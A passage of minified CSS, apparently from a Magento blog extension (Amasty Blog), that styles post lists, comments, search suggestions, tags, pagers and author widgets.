.amblog-widget-container .amblog-headline,.amblog-element-block .amblog-categories .amblog-link,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{word-break:break-word;word-wrap:break-word;color:#333;display:block;font-size:1.6rem;font-weight:600;line-height:2rem}.ie11 .amblog-element-block .amblog-headline,.ie11 .amblog-post-container .amblog-widget-container .amblog-headline,.ie11 .amblog-element-block .amblog-categories .amblog-link,.ie11 .amblog-post-container .amblog-widget-container .amblog-categories .amblog-link,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link{word-break:break-all}.amblog-element-block .amblog-headline:hover,.amblog-post-container .amblog-widget-container .amblog-headline:hover,.amblog-element-block .amblog-categories .amblog-link:hover,.amblog-post-container .amblog-widget-container .amblog-categories .amblog-link:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-headline:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-categories .amblog-link:hover{color:#1979c2}.amblog-element-block .amblog-date.-post,.amblog-post-container .amblog-widget-container .amblog-date.-post,.amblog-element-block .amblog-views.-post,.amblog-element-block .amblog-minread.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-post{margin-top:5px}.amblog-element-block .amblog-date.-comment,.amblog-post-container .amblog-widget-container .amblog-date.-comment,.amblog-element-block .amblog-views.-comment,.amblog-element-block .amblog-minread.-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-comment{margin:10px 0}.amblog-element-block .amblog-thesis,.amblog-post-container .amblog-widget-container .amblog-thesis,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-thesis{word-break:break-word;word-wrap:break-word;margin:5px 0}.ie11 .amblog-element-block .amblog-thesis,.ie11 .amblog-post-container .amblog-widget-container .amblog-thesis,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-thesis{word-break:break-all}.amblog-element-block .amblog-thesis:last-child,.amblog-post-container .amblog-widget-container .amblog-thesis:last-child,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-thesis:last-child{margin-bottom:0}.amblog-element-block .amblog-comment,.amblog-post-container .amblog-widget-container .amblog-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-comment{word-break:break-word;word-wrap:break-word;margin:10px 0}.ie11 .amblog-element-block .amblog-comment,.ie11 .amblog-post-container .amblog-widget-container .amblog-comment,.ie11 .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-comment{word-break:break-all}.amblog-element-block .amblog-author,.amblog-post-container .amblog-widget-container .amblog-author,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-author{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;font-style:normal;font-weight:700;margin-top:5px}.amblog-element-block .amblog-footer-block,.amblog-post-container .amblog-widget-container .amblog-footer-block,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:10px}.amblog-element-block .amblog-footer-block>*,.amblog-post-container .amblog-widget-container .amblog-footer-block>*,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block>*{margin-bottom:5px}.amblog-element-block .amblog-footer-block .amblog-date,.amblog-post-container .amblog-widget-container .amblog-footer-block .amblog-date,.amblog-element-block .amblog-footer-block .amblog-views,.amblog-element-block .amblog-footer-block .amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block .amblog-date{margin:0}.amblog-element-block .amblog-footer-block .amblog-author,.amblog-post-container .amblog-widget-container .amblog-footer-block .amblog-author,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-footer-block .amblog-author{font-weight:400;margin:0 10px 0 0}.amblog-pager-container{margin:20px auto 50px}.amblog-pager-container .amblog-links{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:space-between}.amblog-pager-container .amblog-link{background:#1979c2;border-radius:50%;display:block;height:35px;position:relative;width:35px}.amblog-pager-container .amblog-link:before,.amblog-pager-container .amblog-link:after{background:#fff;content:'';height:2px;position:absolute;width:12px}.amblog-pager-container .amblog-link:before{left:13px;top:13px;transform:rotate(45deg)}.amblog-pager-container .amblog-link:after{left:13px;top:20px;transform:rotate(-45deg)}.amblog-pager-container .amblog-link:hover{background:#185eaf}.amblog-pager-container .amblog-link.-new:before{left:10px;transform:rotate(-45deg)}.amblog-pager-container .amblog-link.-new:after{left:10px;transform:rotate(45deg)}.amblog-pager-container .amblog-link.-disabled{background:#c4c4c4;cursor:auto;pointer-events:none}.amblog-pager-container .amblog-pagination{color:#333;font-size:1.6rem}.amblog-related-wrapper{margin-bottom:30px}.amblog-helpful-wrap{padding:15px 25px 0;text-align:left}.amblog-helpful-wrap>.amblog-helpful{color:#5b5b5b;font-size:1.4rem;vertical-align:top}.amblog-helpful-wrap>.amblog-options{margin-left:5px}.amblog-helpful-wrap>.amblog-options{cursor:pointer;display:inline-block}.amblog-author-description{margin-bottom:20px}.amblog-category-description{margin-bottom:20px}.amblog-element-block[data-set=sidebar-author] .author_image,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .author_image,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .author_image{border-radius:50%;display:block;height:150px;margin-left:auto;margin-right:auto;margin-top:5px;width:150px}.amblog-element-block[data-set=sidebar-author] .title,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .title,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .title{font-size:large;font-weight:700;text-align:center}.amblog-notify-message{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.amblog-notify-message a{color:#006bb4}.amblog-notify-message a:hover{color:#006bb4}.amblog-notify-message a:active{color:#006bb4}.amblog-notify-message>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.amblog-relatedposts-wrap{display:flex;flex-wrap:wrap;justify-content:space-between}.amblog-related-post{display:flex;margin-bottom:35px;width:49%}.amblog-related-post .amblog-link{display:block}.amblog-related-post .amblog-image-wrapper{align-items:center;background:#f4f6f8 center/50px no-repeat;box-sizing:border-box;display:flex;height:100px;justify-content:center;margin-right:20px;min-width:100px;overflow:hidden;width:100px}.amblog-related-post .amblog-image-wrapper.-placeholder{background-image:url('[data-uri]')}.amblog-related-post .amblog-image{background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%}.amblog-related-post .amblog-headline{color:#212121;display:block;font-size:1.8rem;font-weight:600;line-height:20px}.amblog-related-post .amblog-headline:hover,.amblog-related-post .amblog-headline:focus{color:#0e6bd7;text-decoration:none}.amblog-related-post .amblog-content{word-break:break-word;word-wrap:break-word}.ie11 .amblog-related-post .amblog-content{word-break:break-all}.amblog-related-post .amblog-text{margin:15px 0 0}.amblog-related-post .amblog-date,.amblog-related-post .amblog-views,.amblog-related-post .amblog-minread{color:#707070;display:block;font-size:1.4rem;font-weight:300;line-height:19px;margin-top:15px}body[class*=amblog-index-],body[class*=amblog-index-] aside[class*=amblog-aside-]{background:#fafafa}body[class*=amblog-index-] .page-title-wrapper{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:20px}body[class*=amblog-index-] .page-title{word-break:break-word;word-wrap:break-word;margin-bottom:20px;max-width:calc(100% - 20px - 40px);padding-right:20px}.ie11 body[class*=amblog-index-] .page-title{word-break:break-all}body[class*=amblog-index-] .amblog-summary{width:100%}body[class*=amblog-index-] .sidebar .block-reorder{margin:0}body[class*=amblog-index-] pre{overflow:auto}body[class*=amblog-index-] iframe{max-width:100%}.amblog-title,.amblog-post-title{color:#1a1a1a;word-break:break-word;word-wrap:break-word;font-size:2rem;font-weight:700;margin:0;position:relative}.ie11 .amblog-title,.ie11 .amblog-post-title{word-break:break-all}.amblog-title{padding:25px}.amblog-content .amblog-title.-author,.amblog-title.-author{padding:0}.amblog-content .amblog-title.-author.mobile:before,.amblog-title.-author.mobile:before,.amblog-content .amblog-title.-author:before,.amblog-title.-author:before{content:none}.amblog-content .amblog-title.-author:visited,.amblog-title.-author:visited{color:#1a1a1a}.amblog-content .amblog-title.-author:hover,.amblog-title.-author:hover,.amblog-content .amblog-title.-author:focus,.amblog-title.-author:focus,.amblog-content .amblog-title.-author:active,.amblog-title.-author:active{text-decoration:none}.amblog-post-title{line-height:2.8rem;padding:0}.amblog-post-title .post-title,.amblog-post-title .post-title:active,.amblog-post-title .post-title:visited{color:#1a1a1a}.amblog-post-title .post-title:hover{color:#1979c2}.ampost-link{font-weight:700}.ampost-link,.ampost-link:active,.ampost-link:visited{color:#1979c2;text-decoration:none}.ampost-link:hover{color:#135d95}.mobile-block .amblog-title:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}.mobile-block .amblog-title.-active:before{transform:translateY(-50%) rotate(0)}.amblog-swipe{background:url([data-uri]);border-radius:50%;box-shadow:0 4px 8px rgba(0,98,176,.2);cursor:pointer;height:40px;margin-bottom:15px;max-width:40px;min-width:40px;transition:all .5s .3s ease-in-out;width:40px}.amblog-element-block:not(.widget)>div:not(.amblog-overlay),.amblog-element-block.widget,.amblog-grid-list .list-item,.amblog-post-container,.amblog-tags.amblog-widget-container,.amblog-post-container .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-post-container .amblog-widget-container.widget,.amblog-grid-list .slick-slide .amblog-item,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container:not(.widget)>div:not(.amblog-overlay),.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container.widget{background:#fff;border-radius:6px;box-shadow:0 2px 4px rgba(84,95,125,.12),0 5px 8px rgba(155,159,174,.1);margin-bottom:20px}.amblog-list{list-style:none;margin:0;padding:0 25px 25px}.amblog-list.-tags{padding-bottom:15px}.amblog-list .post-title.amblog-headline{font-size:1.4rem}.mobile-block.amblog-element-block,.mobile-block.amblog-post-container .amblog-widget-container,.mobile-block.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container{margin:20px}.amblog-social-container{list-style-type:none;padding:0}.page-wrapper .amblog-slider-container.page-bottom{box-sizing:border-box;width:100%}.amblog-author-info .amblog-content{word-break:break-word;word-wrap:break-word;padding:25px 25px calc(25px - 10px);text-align:center}.ie11 .amblog-author-info .amblog-content{word-break:break-all}.amblog-author-info .amblog-image{background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%}.amblog-author-info .amblog-name{color:#333;font-size:2.4rem;font-weight:600;line-height:3.3rem;margin:0}.amblog-author-info .amblog-job{color:#707070;font-size:1.4rem;font-weight:400;line-height:1.9rem;margin:5px 0 0}.amblog-author-info .amblog-description{color:#333;font-size:1.4rem;line-height:1.9rem;margin:25px 0 0;text-align:center}.amblog-author-info .amblog-image-wrapper{align-items:center;background-position:center;border-radius:50%;box-sizing:border-box;display:flex;height:100px;justify-content:center;margin:0 auto 25px;min-width:100px;overflow:hidden;width:100px}.amblog-author-info .amblog-image-wrapper.-placeholder{background-image:url('[data-uri]');background-size:contain}.amblog-author-avatar{background:#f4f6f8 center/100px no-repeat;border:2px solid #fff;border-radius:50%;margin-right:10px;overflow:hidden}.amblog-author-avatar.-small{height:25px;width:25px}.amblog-author-info .amblog-social-container,.amblog-element-block[data-set=sidebar-author] .amblog-author-info .amblog-social-container,.amblog-item[data-set=content-author] .amblog-author-info .amblog-social-container,.amblog-post-container .amblog-widget-container[data-set=sidebar-author] .amblog-author-info .amblog-social-container,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author] .amblog-author-info .amblog-social-container{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:25px 0 0}.amblog-author-info .amblog-social-container .amblog-icon{margin:0 5px 5px}.amblog-index-author .amblog-swipe.-left,.amblog-index-author .amblog-swipe.-right{top:0}.amblog-index-author .page-title-wrapper .page-title{color:#333;font-size:3.5rem;font-weight:600;letter-spacing:-.025em;line-height:4.8rem}.amblog-index-author .amblog-article-title{display:none}.amblog-main-content .amblog-author-info .amblog-title{display:none}.right .amblog-element-block[data-set=sidebar-author],.left .amblog-element-block[data-set=sidebar-author],.right .amblog-post-container .amblog-widget-container[data-set=sidebar-author],.left .amblog-post-container .amblog-widget-container[data-set=sidebar-author],.right .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author],.left .amblog-grid-list .slick-slide .amblog-item .amblog-widget-container[data-set=sidebar-author]{padding:0}.amblog-search-block .amblog-content{align-items:center;display:flex}.amblog-search-block .amblog-content>*{margin:auto}.amblog-button{word-break:break-word;word-wrap:break-word;align-items:center;box-shadow:none;box-sizing:border-box;color:#1979c2;display:inline-flex;font-weight:700;justify-content:center;outline:none}.ie11 .amblog-button{word-break:break-all}.amblog-button:hover,.amblog-button:focus{color:#135d95}.amblog-button:focus>.amblog-icon,.amblog-button:hover>.amblog-icon{fill:#135d95}.amblog-button:not(.primary),.amblog-button:not(.primary):active{box-shadow:none}.amblog-button.-clear{background:0 0;border:none;padding:0}.amblog-button>.amblog-icon{fill:#1979c2;margin-right:10px}.amblog-button:not(.-toggle)>.amblog-icon{margin-right:15px}.amblog-button.-toggle{line-height:1.1}.amblog-button.-toggle .amblog-icon{fill:#85c1ef;height:15px;position:relative;width:15px}.amblog-button.-toggle.-empty{color:#888;pointer-events:none}.amblog-button.-toggle.-empty .amblog-icon{fill:#d9d9d9}.amblog-button>.amblog-count:not(:empty){padding-right:5px}.amblog-link-btn{background:0 0;border:none;color:#1979c2;font-size:1.6rem;font-weight:700;margin:20px 0 0 25px;padding:0}button.amblog-link-btn:hover,button.amblog-link-btn:focus,.amblog-link-btn:active,.amblog-link-btn:focus,.amblog-link-btn:hover{background:0 0;border:none;color:#135d95}button.amblog-link-btn,.amblog-link-btn{box-shadow:none}.amblog-comments-container .amblog-comment.-highlighted{background-color:#f5f9ff;outline:5px solid #f5f9ff}.amblog-comments-container .amblog-comment.-highlighted.-classic{background-color:#f5f9ff;outline-color:#f5f9ff}.amblog-comments-container .amblog-comment.-highlighted.-red{background-color:#fef4f4;outline-color:#fef4f4}.amblog-comments-container .amblog-comment.-highlighted.-green{background-color:#ebf7ec;outline-color:#ebf7ec}.amblog-comments-container .amblog-comment.-highlighted.-blue{background-color:#eff1fa;outline-color:#eff1fa}.amblog-comments-container .amblog-comment.-highlighted.-grey{background-color:#f8f8f8;outline-color:#f8f8f8}.amblog-comments-container .amblog-comment.-highlighted.-purple{background-color:#fbf3fc;outline-color:#fbf3fc}.amblog-element-block .amblog-item.-comment .amblog-comment,.amblog-post-container .amblog-widget-container .amblog-item.-comment .amblog-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-item.-comment .amblog-comment{font-style:italic}.amblog-element-block .amblog-item.-comment .amblog-headline,.amblog-post-container .amblog-widget-container .amblog-item.-comment .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-item.-comment .amblog-headline{font-size:1.4rem}.amblog-comments-container{margin:50px 25px 0;padding-bottom:5px}.amblog-comments-container .amblog-comment{margin-bottom:25px}.amblog-comments-container .amblog-comment:last-child{margin-bottom:0}.amblog-no-comments .amblog-ref{color:#707070}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-comments-action .amblog-replies,.amblog-comments-container .amblog-replies,.amblog-replies-block>.amblog-replies:not(:empty){border-left:1px solid #e9e9e9;margin:25px 0 0;padding-left:15px}.amblog-comment-content .amblog-author{display:inline-block;margin:0 20px 0 0;padding-left:0;position:relative}.amblog-comment-content .amblog-header{margin-bottom:10px}.amblog-comment-content .amblog-date,.amblog-comment-content .amblog-views,.amblog-comment-content .amblog-minread{color:#707070;display:inline-block;font-size:1.2rem;margin-top:10px;position:relative}.amblog-comment-content .amblog-willapprove{word-break:break-word;word-wrap:break-word;background:#fff3e0;border-radius:4px;color:#f57c00;margin-top:15px;padding:0 10px}.ie11 .amblog-comment-content .amblog-willapprove{word-break:break-all}.amblog-comment-content .amblog-reply{align-items:center;display:flex;margin-top:15px}.amblog-comment-content .amblog-button{font-size:1.4rem}.amblog-comments-wrapper>.amblog-comment.-level-top{margin:50px 25px -25px}.amblog-comments-action{border:none;margin:0 25px 25px}.amblog-comments-action>.amblog-comment{margin-bottom:60px}.amblog-comments-action .amblog-button.-toggle{display:none}.amblog-comment-reply{margin:30px 0}.amblog-comment-reply .amblog-button.-toggle{display:none}.amblog-form-head{margin-bottom:15px}.amblog-secondary-title{color:#1a1a1a;font-size:1.6rem;font-weight:600;margin-bottom:10px}.amblog-head-note{color:#707070;font-size:1.2rem}.amblog-comments-block:not(.-loaded) .amblog-reply{opacity:.5;pointer-events:none;user-select:none}.amblog-comments-block:not(.-loaded) .amblog-reply .amblog-button.-toggle{display:none}.amblog-replies-block>.amblog-replies:not(.-active){display:none}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-replies-block>.amblog-replies:not(:empty){margin:25px 0 0}.amblog-reply .amblog-button.-toggle{margin-left:30px;position:relative}.amblog-replies-block{margin-top:25px}.amblog-replies-block .amblog-replies.deep-reply,.amblog-replies-block .amblog-replies.deep-reply .amblog-comment-reply{border:none;padding:0}.amblog-form-comment{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative}.amblog-form-comment .amblog-svg.comment{left:0;position:absolute;top:-40px}.amblog-form-comment .amblog-fieldset{border:none;margin:0;min-inline-size:initial;padding:0}.amblog-form-comment .amblog-customer{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.amblog-form-comment .amblog-customer.-hidden{display:none}.amblog-form-comment .amblog-wrapper{margin-top:15px}.amblog-form-comment .amblog-input{background-color:#fff;padding-left:15px}.amblog-form-comment .amblog-input.-name,.amblog-form-comment .amblog-input.-email{max-height:40px}.amblog-form-comment .amblog-input.-textarea{height:100px;margin-bottom:0}.amblog-form-comment .amblog-gdprtext{margin-top:20px;position:relative}.amblog-form-comment .amblog-gdprtext .amblog-label{word-break:break-word;word-wrap:break-word;word-wrap:anywhere}.ie11 .amblog-form-comment .amblog-gdprtext .amblog-label{word-break:break-all}.amblog-form-comment .amblog-input.-gdpr{height:13px;top:2px;width:auto}.amblog-form-comment .mage-error{margin-bottom:0}.amblog-form-comment .amblog-btn{background:#1979c2;border:none;border-radius:3px;box-shadow:none;color:#fff;font-size:1.6rem;font-weight:700;margin-top:20px;padding:12px 0;width:100%}.amblog-form-comment .amblog-btn:hover{background:#185eaf}.amblog-tabs-block.-title{border-bottom:1px solid #d1d1d1;display:flex;list-style:none;margin:0 0 30px;padding:0}.amblog-tabs-block.-title .amblog-item{word-break:break-word;word-wrap:break-word;border-bottom:2px solid transparent;cursor:pointer;font-size:18px;margin:0;padding:0 10px 12px;text-transform:capitalize;transform:translateY(1px);transition:border .1s}.ie11 .amblog-tabs-block.-title .amblog-item{word-break:break-all}.amblog-tabs-block.-title .amblog-item.-active{font-weight:600}.amblog-tabs-block.-title .amblog-item.-active{border-bottom-color:#4776f0}.amblog-content-tab:not(.-active){display:none}.amblog-tabs-block.-block .amblog-list{list-style:none;padding:0}.amblog-tabs-block.-block .amblog-list.-active{display:flex;flex-wrap:wrap;justify-content:center}.amblog-content-tab .amblog-post-block{display:flex}.amblog-content-tab .amblog-post-block:not(:first-child){margin-top:20px}.amblog-content-tab .amblog-post-block .amblog-link{display:block}.amblog-content-tab .amblog-post-block .amblog-image-wrapper{align-items:center;background:#f4f6f8 center/50px no-repeat;box-sizing:border-box;display:flex;height:100px;justify-content:center;margin-right:20px;min-width:100px;overflow:hidden;width:100px}.amblog-content-tab .amblog-post-block .amblog-image-wrapper.-placeholder{background-image:url('[data-uri]')}.amblog-content-tab .amblog-post-block .amblog-image{background-position:center;background-repeat:no-repeat;background-size:cover;display:block;height:100%;width:100%}.amblog-content-tab .amblog-post-block .amblog-headline{color:#333;display:block;font-size:18px;font-weight:600;line-height:25px}.amblog-content-tab .amblog-post-block .amblog-date,.amblog-content-tab .amblog-post-block .amblog-views,.amblog-content-tab .amblog-post-block .amblog-minread{color:#707070;font-size:14px;line-height:19px;margin-top:5px}.amblog-content-tab{margin-bottom:30px}.amblog-content-tab>.pager{align-items:center;display:flex;justify-content:space-between;margin-top:30px}.amblog-tag{background:#f5f5f5;word-break:break-word;word-wrap:break-word;border-radius:80px;display:inline-block;font-size:1.4rem;font-weight:400;margin:0 10px 10px 0;padding:8px 15px;transition:none}.ie11 .amblog-tag{word-break:break-all}.amblog-tag:last-child{margin-right:0}.amblog-tag,.amblog-tag:hover,.amblog-tag:active,.amblog-tag:visited{text-decoration:none}.amblog-tag,.amblog-tag:visited{color:#333}.amblog-tag:hover,.amblog-tag:active{color:#fff}.amblog-tag:hover{background:#1979c2}.amblog-tag:active{background:#135d95}.amblog-content .tags{margin-bottom:10px}.amblog-dates{align-items:flex-start;display:flex;flex-wrap:wrap}.amblog-dates>.amblog-date,.amblog-dates>.amblog-views,.amblog-dates>.amblog-minread{display:block;margin-right:25px;width:auto}.amblog-date,.amblog-views,.amblog-minread{color:#707070;font-size:1.2rem;font-style:normal;font-weight:300;margin-right:15px}.amblog-grid-list .amblog-dates>.amblog-date,.amblog-post-container .amblog-dates>.amblog-date,.amblog-container-list .amblog-dates>.amblog-date,.amblog-grid-list .amblog-dates>.amblog-views,.amblog-post-container .amblog-dates>.amblog-views,.amblog-container-list .amblog-dates>.amblog-views,.amblog-grid-list .amblog-dates>.amblog-minread,.amblog-post-container .amblog-dates>.amblog-minread,.amblog-container-list .amblog-dates>.amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>.amblog-date,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>.amblog-views,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>.amblog-minread,.amblog-grid-list .amblog-dates>.amblog-views,.amblog-post-container .amblog-dates>.amblog-views,.amblog-container-list .amblog-dates>.amblog-views,.amblog-grid-list .amblog-dates>.amblog-minread,.amblog-post-container .amblog-dates>.amblog-minread,.amblog-container-list .amblog-dates>.amblog-minread{margin-bottom:10px;margin-top:0}.amblog-grid-list .amblog-dates>*:last-child,.amblog-post-container .amblog-dates>*:last-child,.amblog-container-list .amblog-dates>*:last-child,.amblog-grid-list .slick-slide .amblog-item .amblog-dates>*:last-child{margin-bottom:20px}.amblog-element-block .amblog-date,.amblog-post-container .amblog-widget-container .amblog-date,.amblog-element-block .amblog-views,.amblog-element-block .amblog-minread,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date{margin-top:10px}.amblog-element-block .amblog-date.-post,.amblog-post-container .amblog-widget-container .amblog-date.-post,.amblog-element-block .amblog-views.-post,.amblog-element-block .amblog-minread.-post,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-post{margin-top:5px}.amblog-element-block .amblog-date.-comment,.amblog-post-container .amblog-widget-container .amblog-date.-comment,.amblog-element-block .amblog-views.-comment,.amblog-element-block .amblog-minread.-comment,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container .amblog-date.-comment{margin:10px 0}.amblog-related-post .amblog-date,.amblog-related-post .amblog-views,.amblog-related-post .amblog-minread{color:#707070;display:block;margin-top:15px}.amblog-form-search.amblog-item{padding:0 25px 25px}.amblog-form-search .amblog-form-container{position:relative}.amblog-form-search .amblog-input,.amblog-form-comment .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}.amblog-form-search .amblog-input:hover,.amblog-form-comment .amblog-input:hover{border-color:#b3b3b3}.amblog-form-search .amblog-input::-webkit-input-placeholder,.amblog-form-search .amblog-input:-ms-input-placeholder,.amblog-form-search .amblog-input::-moz-placeholder,.amblog-form-comment .amblog-input::-webkit-input-placeholder,.amblog-form-comment .amblog-input:-ms-input-placeholder,.amblog-form-comment .amblog-input::-moz-placeholder{color:#707070}.amblog-form-search .amblog-input:focus,.amblog-form-comment .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}.amblog-form-search .amblog-input:focus::-webkit-input-placeholder,.amblog-form-search .amblog-input:focus::-moz-placeholder,.amblog-form-search .amblog-input:focus:-ms-input-placeholder,.amblog-form-comment .amblog-input:focus::-webkit-input-placeholder,.amblog-form-comment .amblog-input:focus::-moz-placeholder,.amblog-form-comment .amblog-input:focus:-ms-input-placeholder{color:transparent}.amblog-loader.-search{display:none;position:absolute;right:40px;top:50%;transform:translateY(-50%)}.amblog-form-search .amblog-btn{background:url("../Amasty_Blog/images/svg/loupe.svg");background-repeat:no-repeat;border:none;height:16px;opacity:.5;padding:0;position:absolute;right:15px;top:50%;transform:translateY(-50%);transition:opacity .3s ease-in-out;width:16px}.amblog-form-search .amblog-btn:hover{opacity:1}.amblog-form-search .amblog-input-wrapper{display:inline-block;width:100%}.amblog-field.-live-active~.amblog-btn,.amblog-form-search.-live-process~.amblog-btn,.amblog-field.-live-active .amblog-btn,.amblog-form-search.-live-process .amblog-btn{opacity:.8}.amblog-field.-live-active~.amblog-btn:hover,.amblog-form-search.-live-process~.amblog-btn:hover,.amblog-field.-live-active .amblog-btn:hover,.amblog-form-search.-live-process .amblog-btn:hover{opacity:1}.amblog-form-search.-live-process .amblog-loader{display:block}.amblog-search-suggest{background:#fff;border-radius:3px;box-sizing:border-box;font-size:1.4rem;list-style-type:none;margin:0;padding:0;position:absolute;top:calc(100% + 10px);width:100%;z-index:10}.amblog-search-suggest.-live-active{border:1px solid #b3b3b3}.amblog-search-suggest>li{margin:0;padding:12px}.amblog-search-suggest>li:not(:first-child){border-top:1px solid #e5e5e5}.amblog-search-suggest .amblog-suggest-title{font-weight:700;padding-bottom:8px;pointer-events:none;text-transform:capitalize}.amblog-search-suggest .amblog-suggest-title+.amblog-suggest{border-top:none}.amblog-search-suggest .amblog-suggest:hover{background:#499bf8;color:#fff;transition:all .3s ease-in-out}.amblog-search-suggest .amblog-suggest a{-webkit-box-orient:vertical;display:-webkit-box;font-weight:400;-webkit-line-clamp:2;overflow:hidden;transition:none}.amblog-search-suggest .amblog-suggest a,.amblog-search-suggest .amblog-suggest a:hover,.amblog-search-suggest .amblog-suggest a:focus{color:inherit;text-decoration:none}.amblog-post-container.list-item .amblog-footer,.amblog-grid-list .slick-slide .amblog-item.list-item .amblog-footer{align-items:flex-start;flex-direction:column}.amblog-post-container.list-item .amblog-footer .amblog-wrap,.amblog-grid-list .slick-slide .amblog-item.list-item .amblog-footer .amblog-wrap{margin-bottom:20px}.amblog-post-container .post-image,.amblog-grid-list .slick-slide .amblog-item .post-image{display:block;margin-bottom:25px}.amblog-post-container .amblog-helpful-wrap,.amblog-post-container .amblog-post-title,.amblog-grid-list .slick-slide .amblog-item .amblog-helpful-wrap,.amblog-grid-list .slick-slide .amblog-item .amblog-post-title{margin-bottom:20px}.amblog-post-container .amblog-read,.amblog-grid-list .slick-slide .amblog-item .amblog-read{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out;margin-bottom:25px}.amblog-post-container .amblog-read:hover,.amblog-grid-list .slick-slide .amblog-item .amblog-read:hover{background:#135d95;color:#fff;text-decoration:none}.amblog-post-container .amblog-read:active,.amblog-grid-list .slick-slide .amblog-item .amblog-read:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-post-container .amblog-helpful-wrap,.amblog-grid-list .slick-slide .amblog-item .amblog-helpful-wrap{display:flex;margin-top:20px;padding:0}.amblog-post-container.-post-page .amblog-footer,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-footer{align-items:flex-start;flex-direction:column}.amblog-post-container.-post-page .tags,.amblog-grid-list .slick-slide .amblog-item.-post-page .tags{margin-bottom:10px}.amblog-post-container.-post-page .amblog-features,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-features{margin-bottom:20px}.amblog-post-container.-post-page .amblog-features+.amblog-helpful-wrap,.amblog-grid-list .slick-slide .amblog-item.-post-page .amblog-features+.amblog-helpful-wrap{margin-top:0}.amblog-post-container .amblog-bottom,.amblog-grid-list .slick-slide .amblog-item .amblog-bottom{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:baseline;-ms-align-items:baseline;align-items:baseline;flex-wrap:wrap;margin-top:20px}.amblog-post-container .amblog-bottom>*,.amblog-grid-list .slick-slide .amblog-item .amblog-bottom>*{margin-bottom:10px}.amblog-post-container .amblog-image,.amblog-grid-list .slick-slide .amblog-item .amblog-image{border-radius:4px}.amblog-post-container .amblog-widget-container,.amblog-grid-list .slick-slide .amblog-item .amblog-widget-container{margin:20px -15px}.amblog-post-container .amblog-headline,.amblog-grid-list .slick-slide .amblog-item .amblog-headline{color:#333}.amblog-post-container .amblog-headline:hover,.amblog-grid-list .slick-slide .amblog-item 